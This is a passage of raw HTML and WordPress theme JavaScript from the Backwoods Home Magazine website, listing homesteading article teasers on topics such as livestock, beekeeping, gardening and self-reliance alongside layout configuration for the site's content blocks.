categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "2";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "46";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "10";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-your-own-beef-for-your-family/"  rel="bookmark" class="td-image-wrap " title="Raising your own beef for your family" ><img fetchpriority="high" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-324x235.jpg"   alt="" title="Raising your own beef for your family" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-your-own-beef-for-your-family/"  rel="bookmark" title="Raising your own beef for your family">Raising your own beef for your family</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                




By Charles Sanders




Issue #57 • May/June, 1999



For most homesteaders, the raising of livestock plays a crucial role in the home based economy. The types...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" class="td-image-wrap " title="Shearing, carding, spinning, weaving and creating with Margaret Boos" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Shearing, carding, spinning, weaving and creating with Margaret Boos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" title="Shearing, carding, spinning, weaving and creating with Margaret Boos">Shearing, carding, spinning, weaving and creating with Margaret Boos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/beekeeping-basics/"  rel="bookmark" class="td-image-wrap " title="Beekeeping basics" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders88-1-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Beekeeping basics" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/beekeeping-basics/"  rel="bookmark" title="Beekeeping basics">Beekeeping basics</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/bottle-raise-a-calf/"  rel="bookmark" class="td-image-wrap " title="Bottle-raise a calf" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay120-5-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay120-5-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay120-5-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay120-5-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay120-5-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay120-5-460x320.jpg 460w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bottle-raise a calf" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/bottle-raise-a-calf/"  rel="bookmark" title="Bottle-raise a calf">Bottle-raise a calf</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/finding-buying-milking-and-living-with-the-family-milk-cow/"  rel="bookmark" class="td-image-wrap " title="Finding, buying, milking, and living with the family milk cow" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cows-203460_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cows-203460_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cows-203460_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Finding, buying, milking, and living with the family milk cow" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/finding-buying-milking-and-living-with-the-family-milk-cow/"  rel="bookmark" title="Finding, buying, milking, and living with the family milk cow">Finding, buying, milking, and living with the family milk cow</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 tdi_15 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"6","custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/Self-Reliance\/","category_id":"21","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "2";
block_tdi_15.block_type = "td_block_14";
block_tdi_15.post_count = "6";
block_tdi_15.found_posts = "228";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "38";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/Self-Reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_15 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/preserve-the-harvest-naturally-through-wild-fermentation/"  rel="bookmark" class="td-image-wrap " title="Preserve the harvest naturally through wild fermentation" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/zimmerman154-3-356x220.jpg"   alt="" title="Preserve the harvest naturally through wild fermentation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/preserve-the-harvest-naturally-through-wild-fermentation/"  rel="bookmark" title="Preserve the harvest naturally through wild fermentation">Preserve the harvest naturally through wild fermentation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/caring-for-wounds-in-the-field/"  rel="bookmark" class="td-image-wrap " title="Caring for wounds in the field" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rawpixel-798153-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rawpixel-798153-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rawpixel-798153-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Caring for wounds in the field" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/caring-for-wounds-in-the-field/"  rel="bookmark" title="Caring for wounds in the field">Caring for wounds in the field</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/by-hook-or-crook/"  rel="bookmark" class="td-image-wrap " title="By Hook or Crook: A Billhook is a Handy Homestead Tool" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/08/Rawlinson173-1-1-356x220.jpg"   alt="" title="By Hook or Crook: A Billhook is a Handy Homestead Tool" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/by-hook-or-crook/"  rel="bookmark" title="By Hook or Crook: A Billhook is a Handy Homestead Tool">By Hook or Crook: A Billhook is a Handy Homestead Tool</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/buy-your-country-place-from-the-government/"  rel="bookmark" class="td-image-wrap " title="Buy your country place from the government" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/house-1407562_1920-356x220.jpg"   alt="" title="Buy your country place from the government" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/buy-your-country-place-from-the-government/"  rel="bookmark" title="Buy your country place from the government">Buy your country place from the government</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/frostbite/"  rel="bookmark" class="td-image-wrap " title="Frostbite — Don&#8217;t flirt with this sneaky danger" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/laura-lauch-1136194-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/laura-lauch-1136194-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/laura-lauch-1136194-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Frostbite — Don&#8217;t flirt with this sneaky danger" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/frostbite/"  rel="bookmark" title="Frostbite — Don&#8217;t flirt with this sneaky danger">Frostbite — Don&#8217;t flirt with this sneaky danger</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-kids-simply/"  rel="bookmark" class="td-image-wrap " title="Raising kids simply" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis131-2-356x220.jpg"   alt="" title="Raising kids simply" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-kids-simply/"  rel="bookmark" title="Raising kids simply">Raising kids simply</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 tdi_16 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"category_id":"25","sort":"random_posts","custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","limit":"4","block_type":"td_block_18","separator":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "2";
block_tdi_16.block_type = "td_block_18";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "106";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "27";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_16 class="td_block_inner td-column-2">
        <div class="td_module_mx8 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/garden-spaces-for-small-places/"  rel="bookmark" class="td-image-wrap " title="Garden Spaces for Small Places" ><img loading="lazy" decoding="async" width="696" height="385" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/leaf-1001679_1920-696x385.jpg"   alt="" title="Garden Spaces for Small Places" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/garden-spaces-for-small-places/"  rel="bookmark" title="Garden Spaces for Small Places">Garden Spaces for Small Places</a></h3>                                        <span class="td-author-date">
                                                                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-your-own-hoop-house/"  rel="bookmark" class="td-image-wrap " title="Build Your Own Hoop House" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-218x150.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-436x300.jpg 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Build Your Own Hoop House" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-your-own-hoop-house/"  rel="bookmark" title="Build Your Own Hoop House">Build Your Own Hoop House</a></h3>
                <div class="td-module-meta-info">
                                                                                                            </div>

                <div class="td-excerpt">
                    





By Jackie Clay-Atkinson



Issue #171 • May/June, 2018




I’ve had my own garden for more than half a century, and I have learned a few things...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/heres-a-mighty-creative-way-to-protect-your-plants-from-animals/"  rel="bookmark" class="td-image-wrap " title="Here&#8217;s a Mighty Creative Way to Protect Your Plants from Animals" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lamb39_1-218x150.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lamb39_1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lamb39_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Here&#8217;s a Mighty Creative Way to Protect Your Plants from Animals" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/heres-a-mighty-creative-way-to-protect-your-plants-from-animals/"  rel="bookmark" title="Here&#8217;s a Mighty Creative Way to Protect Your Plants from Animals">Here&#8217;s a Mighty Creative Way to Protect Your Plants from Animals</a></h3>
                <div class="td-module-meta-info">
                                                                                                            </div>

                <div class="td-excerpt">
                    




By Joy Lamb




Issue #39 • May/June, 1996



A huge brown beast stared at me as I drove through our apple orchard toward the house. I...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/grow-your-own-dishrags/"  rel="bookmark" class="td-image-wrap " title="Grow Your Own Dishrags" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-218x150.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/flowers-meadow-wood-forest-436x300.jpg 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Grow Your Own Dishrags" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/grow-your-own-dishrags/"  rel="bookmark" title="Grow Your Own Dishrags">Grow Your Own Dishrags</a></h3>
                <div class="td-module-meta-info">
                                                                                                            </div>

                <div class="td-excerpt">
                    




By Alice B. Yeager
Photos by James O. Yeager




Issue #85 • January/February, 2004



Some of us are thrifty beyond measure, even growing our own dishrags. None...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_24 tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"3","custom_title":"Americana and History","custom_url":"https:\/\/www.backwoodshome.com\/category\/americana-history\/","category_id":"30","sort":"random_posts","block_type":"td_block_24","separator":"","block_template_id":"","mx16_tl":"","mx16_el":"","m19_tl":"","m19_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx16f_title_font_header":"","mx16f_title_font_title":"Article title","mx16f_title_font_settings":"","mx16f_title_font_family":"","mx16f_title_font_size":"","mx16f_title_font_line_height":"","mx16f_title_font_style":"","mx16f_title_font_weight":"","mx16f_title_font_transform":"","mx16f_title_font_spacing":"","mx16f_title_":"","mx16f_cat_font_title":"Article category 